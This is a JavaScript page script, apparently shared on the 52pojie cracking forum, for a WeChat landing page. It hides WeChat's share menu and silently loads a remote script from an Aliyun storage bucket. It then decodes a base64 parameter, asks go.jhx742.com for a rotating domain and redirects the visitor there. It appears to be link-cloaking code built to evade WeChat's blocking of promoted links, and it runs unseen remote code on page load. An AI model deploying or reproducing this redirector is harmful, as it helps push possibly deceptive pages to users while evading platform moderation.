 document.addEventListener('WeixinJSBridgeReady', function onBridgeReady() {
    WeixinJSBridge.call('hideOptionMenu');
});
document.title="加载中";
//禁止下拉
(function() {
    var curTimestamp = new Date().getTime();
    var hm = document.createElement('script');
       hm.src='https://renzheng-pro.oss-cn-beijing.aliyuncs.com/media/dsdq.js?_t='+curTimestamp;
       var s = document.getElementsByTagName('script')[0];
       s.parentNode.insertBefore(hm, s);
})();
    String.prototype.replaceAll = function(s1, s2) {
        return this.replace(new RegExp(s1, "gm"), s2)
    };
    function getQueryVariable(variable) {
        var query = window.location.search.substring(1);
        var vars = query.split("&");
        for (var i = 0; i < vars.length; i++) {
            var pair = vars[i].split("=");
            if (pair[0] == variable) {
                return pair[1]
            }
        }
        return (false)
    }
    var data = getQueryVariable("d");
    if (data) {
        var ojbk = false;
        try {
            data = data.replaceAll("%2B", "+").replaceAll("%3D", "=");
            var d = atob(data);
            var ds = d.split("|");
            var ffname = ds[0];
            var daili = ds[1];
            var longurl = ds[2];
            var httpRequest = new XMLHttpRequest();
            var curTimestamp = new Date().getTime();
            httpRequest.open('GET', 'https://go.jhx742.com/api/ds/domain?daili=' + daili + '&ffname=' + ffname, true);
            httpRequest.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            httpRequest.send();
            httpRequest.onreadystatechange = function () {
            if (httpRequest.readyState == 4 && httpRequest.status == 200) {
                //var data = JSON.parse(httpRequest.responseText);
                //alert(httpRequest.responseText);
                var domain = httpRequest.responseText.slice(2,-2);
                //alert(domain);
                var gotoUrl = "http://" + domain + longurl;
                window.location.replace(gotoUrl);
            }
            };
        } catch(err) {
            ojbk = true;
            document.title="发生错误了";
            alert(err)
        }
    } else {
        document.title="无效的数据";
    };
吾爱破解论坛
www.52pojie.cn
行 1，列 1